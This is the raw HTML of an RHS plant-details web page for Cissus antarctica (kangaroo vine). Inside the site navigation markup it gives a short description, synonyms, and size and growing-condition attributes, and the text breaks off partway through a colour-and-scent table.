            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="82571" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Conservatory Greenhouse</span><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Houseplants</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Cissus</em> <em>antarctica</em></span><ul _ngcontent-serverapp-c1841723311 class="list-inline list-unstyled inline-block u-m-l-2 ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><span _ngcontent-serverapp-c1841723311><img _ngcontent-serverapp-c1841723311 src="/assets/styles/images/icons/RHS-AGM--Small-Vert__web.svg" alt="RHS AGM" height="41" width="41" class="u-img-zoom-75 u-img-zoom-100-sm"></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight">The <a href="https://www.rhs.org.uk/plants/trials-awards" target="_blank">RHS Award of Garden Merit (AGM)</a> helps gardeners choose the best plants for their garden.</span>  </div></div></popover-content></li><!----><!----></ul><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">kangaroo vine</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">A vigorous, tropical evergreen climber with glossy, toothed, heart-shaped leaves. This species climbs using tendrils, but is often allowed to trail from a hanging basket. A good houseplant for a lightly shaded position</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Synonyms</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><em>Cissus</em> <em>baudiniana</em><br></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><em>Cissus</em> <em>glandulosa</em></span><!----><!----><!----><!----></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><div _ngcontent-serverapp-c1620955035 class="carousel-nav carousel-nav--responsive carousel-nav--tint ng-star-inserted"><a _ngcontent-serverapp-c1620955035 class="carousel-nav__prev js-carousel-prev"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&lt;</span></a><a _ngcontent-serverapp-c1620955035 class="carousel-nav__next js-carousel-next"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&gt;</span></a></div><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© visionspictures.com</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/elbo13203.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">2 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 1.5–2.5 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 2–5 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 1–1.5 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 